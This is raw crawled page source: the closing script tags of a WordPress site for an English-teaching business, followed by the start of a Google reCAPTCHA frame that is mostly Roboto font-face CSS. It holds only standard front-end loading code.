}());
/* ]]> */
</script>
<script type="text/javascript" src="https://browncowenglish.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js" defer></script>
<script type="text/javascript" src="https://browncowenglish.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.0.1" id="wpb_composer_front_js-js" defer></script>
<script type="text/javascript" src="https://browncowenglish.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://browncowenglish.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js" defer></script>
<script type="text/javascript" src="https://browncowenglish.com/wp-content/plugins/js_composer/assets/lib/vendor/jquery-ui-tabs-rotate/jquery-ui-tabs-rotate.min.js?ver=8.0.1" id="jquery_ui_tabs_rotate-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://browncowenglish.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/nivo-slider/jquery.nivo.slider.pack.js?ver=1741302654" id="nivo-slider-js" defer></script>
<script type="text/javascript" src="https://browncowenglish.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js" defer></script>
<script type="text/javascript" id="wyde-plugins-js-extra">
/* <![CDATA[ */
var page_settings = {"siteURL":"https:\/\/browncowenglish.com","mobile_animation":"","isPreload":""};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://browncowenglish.com/wp-content/cache/min/1/wp-content/themes/Vela/js/plugins.js?ver=1741302654" id="wyde-plugins-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://browncowenglish.com/wp-content/cache/min/1/wp-content/themes/Vela/js/page.js?ver=1741302654" id="wyde-page-js" defer></script>
<script type="text/javascript" id="ajax-page-js-extra">
/* <![CDATA[ */
var ajax_page_settings = {"transition":"slideLeft","excludeURLs":["\/shop\/","\/product\/","\/cart\/","\/checkout\/","\/my-account\/"]};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://browncowenglish.com/wp-content/cache/min/1/wp-content/themes/Vela/js/ajax-page.js?ver=1741302654" id="ajax-page-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async defer data-rocket-src="https://maps.googleapis.com/maps/api/js?key=&amp;callback=wyde.page.initMaps" id="googlemaps-js"></script>
<script type="text/javascript" src="https://browncowenglish.com/wp-content/themes/Vela/js/bootstrap.min.js?ver=3.4.1" id="bootstrapjs-js" defer></script>
<script type="text/javascript" id="ajax-search-js-extra">
/* <![CDATA[ */
var ajax_search_settings = {"ajaxURL":"https:\/\/browncowenglish.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://browncowenglish.com/wp-content/cache/min/1/wp-content/themes/Vela/js/ajax-search.js?ver=1741302654" id="ajax-search-js" defer></script>
<script type="text/javascript" src="https://browncowenglish.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/browncowenglish.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://browncowenglish.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js" defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf0FVsaAAAAAI3GbfWCtTG2aBEQT-gTT4zZ_OVt&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://browncowenglish.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf0FVsaAAAAAI3GbfWCtTG2aBEQT-gTT4zZ_OVt",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://browncowenglish.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1741302654" id="wpcf7-recaptcha-js" defer></script>
<script type="text/javascript" id="seopress-analytics-js-extra">
/* <![CDATA[ */
var seopressAjaxAnalytics = {"seopress_nonce":"62466988a9","seopress_analytics":"https:\/\/browncowenglish.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://browncowenglish.com/wp-content/plugins/wp-seopress/assets/js/seopress-analytics.min.js?ver=8.6.1" id="seopress-analytics-js" defer></script>
<script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://browncowenglish.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script></div><!--#container-->
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf0FVsaAAAAAI3GbfWCtTG2aBEQT-gTT4zZ_OVt&co=aHR0cHM6Ly9icm93bmNvd2VuZ2xpc2guY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p23graff6nii
body_size: 48429
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
